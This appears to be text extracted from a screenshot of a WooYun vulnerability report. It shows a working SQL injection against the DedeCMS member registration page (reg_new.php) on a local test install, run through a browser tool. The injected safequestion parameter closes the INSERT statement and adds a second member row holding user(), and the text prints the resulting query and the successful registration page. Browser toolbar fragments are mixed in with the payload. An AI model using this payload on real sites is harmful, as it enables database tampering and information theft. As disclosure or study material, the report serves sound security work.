 我的网站- 注册成功
WooYun(白帽子技术社区) -- 网络安...
乌云众测平台 | 乌云众测平台
WooYun.org | 自由平等开放的漏洞...
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
127.0.0.1/dede/member/reg_new.php?dopost=regbase&step=1&mtype=%B8%F6%C8%CB&mtype=%B8%F6%C8%CB&userid=123asd123&uname=12asd13123&userpwd=123123&userpwdok=123123&email=1213asd123%40QQ.COM&
safequestion=1','1111111111111','1389701121','127.0.0.1','1389701121','127.0.0.1'),('个人',user(),'4297f44b13955235245b2497399d7a93','12as11111111111111111d13123','','10','0','1213asd11111111111123@QQ.COM','100',
'0','-10','','1&safeanswer=1111111111111&sex=&vdcode=slum&agree=
Enable Post data Enable Referrer
127.0.0.1/dede/member/reg_new.php?dopost=regbase&step=1&mtype=%B8%F6%C8%CB&mtype=%B8%F6%C8%CB&userid=123asd123&uname=12asd13123&us
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
INSERT INTO `#@__member` (`mtype` ,`userid` ,`pwd` ,`uname` ,`sex` ,`rank` ,`money` ,`email` ,`scores` ,`matt` ,`spacesta` ,`face`,`safequestion`,`safeanswer` ,`jointime` ,`joinip` ,`logintime` ,`loginip` ) VALUES ('个人
','123asd123','4297f44b13955235245b2497399d7a93','12asd13123','','10','0','1213asd123@QQ.COM','100', '0','-10','','1','1111111111111','1389701121','127.0.0.1','1389701121','127.0.0.1'),('个人
',user(),'4297f44b13955235245b2497399d7a93','12as11111111111111111d13123','','10','0','1213asd11111111111123@QQ.COM','100', '0','-10','','1','1111111111111','1389701264','127.0.0.1','1389701264','127.0.0.1');
晚上好，游客 你可以选择到 帮助 登录 注册 网站主页
DEDECMS 会员中心
DEDECMS {网站建设最佳选择}
1 填写基本信息
2 完善详细资料
3 恭喜 注册成功
注册成功!您的用户名：12asd13123,您已成为本站的正式会员!
由于系统开启了邮件审核机制，因此你的帐号需要审核后才能发信息!
10秒钟后自动转到会员中心!
马上进入会员中心 返回网站首页
www.wooyun.org